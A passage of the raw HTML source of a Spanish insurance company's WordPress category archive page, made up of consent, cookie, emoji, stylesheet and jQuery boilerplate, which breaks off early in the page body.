

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badelseguros.com/category/destacados/page/2/
body_size: 18232
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="6e9c41a7-b89a-4446-9206-7c20cf547917"
						data-culture="ES"
				data-blockingmode="auto"
	></script>
<title>Destacados &#8211; Página 2 &#8211; Badel Seguros</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Badel Seguros &raquo; Feed" href="https://badelseguros.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Badel Seguros &raquo; Feed de los comentarios" href="https://badelseguros.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Badel Seguros &raquo; Categoría Destacados del feed" href="https://badelseguros.com/category/destacados/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/badelseguros.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://badelseguros.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://badelseguros.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://badelseguros.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badelseguros.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://badelseguros.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.4' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #730000;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #730000;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #730000;
  }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://badelseguros.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-legacy-css' href='https://badelseguros.com/wp-content/themes/salient/css/build/grid-system-legacy.css?ver=16.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://badelseguros.com/wp-content/themes/salient/css/build/style.css?ver=16.1.3' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
</style>
<link rel='stylesheet' id='nectar-cf7-css' href='https://badelseguros.com/wp-content/themes/salient/css/build/third-party/cf7.css?ver=16.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-core-css' href='https://badelseguros.com/wp-content/themes/salient/css/build/blog/masonry-core.css?ver=16.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://badelseguros.com/wp-content/themes/salient/css/build/responsive.css?ver=16.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://badelseguros.com/wp-content/themes/salient/css/build/ascend.css?ver=16.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://badelseguros.com/wp-content/uploads/salient/menu-dynamic.css?ver=87710' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//badelseguros.com/wp-content/uploads/js_composer/custom.css?ver=7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://badelseguros.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=36156' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
body[data-bg-header="true"].category .container-wrap,body[data-bg-header="true"].author .container-wrap,body[data-bg-header="true"].date .container-wrap,body[data-bg-header="true"].blog .container-wrap{padding-top:var(--container-padding)!important}.archive.author .row .col.section-title span,.archive.category .row .col.section-title span,.archive.tag .row .col.section-title span,.archive.date .row .col.section-title span{padding-left:0}body.author #page-header-wrap #page-header-bg,body.category #page-header-wrap #page-header-bg,body.tag #page-header-wrap #page-header-bg,body.date #page-header-wrap #page-header-bg{height:auto;padding-top:8%;padding-bottom:8%;}.archive #page-header-wrap{height:auto;}.archive.category .row .col.section-title p,.archive.tag .row .col.section-title p{margin-top:10px;}body[data-bg-header="true"].archive .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].category .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].author .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].date .container-wrap.meta_overlaid_blog{padding-top:0!important;}#page-header-bg[data-alignment="center"] .span_6 p{margin:0 auto;}body.archive #page-header-bg:not(.fullscreen-header) .span_6{position:relative;-webkit-transform:none;transform:none;top:0;}.blog-archive-header .nectar-author-gravatar img{width:125px;border-radius:100px;}.blog-archive-header .container .span_12 p{font-size:min(max(calc(1.3vw),16px),20px);line-height:1.5;margin-top:.5em;}body .page-header-no-bg.color-bg{padding:5% 0;}@media only screen and (max-width:999px){body .page-header-no-bg.color-bg{padding:7% 0;}}@media only screen and (max-width:690px){body .page-header-no-bg.color-bg{padding:9% 0;}.blog-archive-header .nectar-author-gravatar img{width:75px;}}.blog-archive-header.color-bg .col.section-title{border-bottom:0;padding:0;}.blog-archive-header.color-bg *{color:inherit!important;}.nectar-archive-tax-count{position:relative;padding:.5em;transform:translateX(0.25em) translateY(-0.75em);font-size:clamp(14px,0.3em,20px);display:inline-block;vertical-align:super;}.nectar-archive-tax-count:before{content:"";display:block;padding-bottom:100%;width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:100px;background-color:currentColor;opacity:0.1;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 174px);height:calc(100vh - 174px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 173px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 173px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:174px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 172px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 172px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 100px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 47px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 47px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 47px);height:calc(100vh - 47px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
.container-wrap, .project-title {
  background-color: #f8f8f8;
  position: relative;
  z-index: 10;
  margin-top: -55px;
  padding-top: 0px; 
  padding-bottom: 0px;
}

body[data-bg-header="true"] .container-wrap, body.single-portfolio .container-wrap, body.page-template-template-portfolio-php .container-wrap, body.tax-project-type .container-wrap {
  padding-top: 0px;
  margin-top: 0px!important;
  padding-bottom: 0px;
}

.widget_text, .menu-footer-container, #menu-socialista {
    font-size: 14px;
}

.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .last_toggle_el_margin, .wpb_button {
  margin-bottom: 0px;
}

body .ui-widget {
 font-family: sans-serif;   
}
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://badelseguros.com/wp-content/themes/salient-child/style.css?ver=16.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%7COswald%7CMerriweather&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://badelseguros.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://badelseguros.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://badelseguros.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://badelseguros.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badelseguros.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Crete+Round&family=Oswald:wght@700' rel='stylesheet'><script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style id="egf-frontend-styles" type="text/css">
		p {color: #000000;font-family: 'Crete Round', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;line-height: 1.6;} h1 {color: #730000;font-family: 'Oswald', sans-serif;font-size: 37px;font-style: normal;font-weight: 700;letter-spacing: -1px;line-height: 1.4;} h2 {color: #730000;font-family: 'Oswald', sans-serif;font-size: 29px;font-style: normal;font-weight: 700;line-height: 1.7;} h3 {} h4 {} h5 {} h6 {} 	</style>
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="archive paged category category-destacados category-1 paged-2 category-paged-2 wp-theme-salient wp-child-theme-salient-child ascend wpb-js-composer js-comp-ver-7.4 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="default" data-user-account-button="false" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="light" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
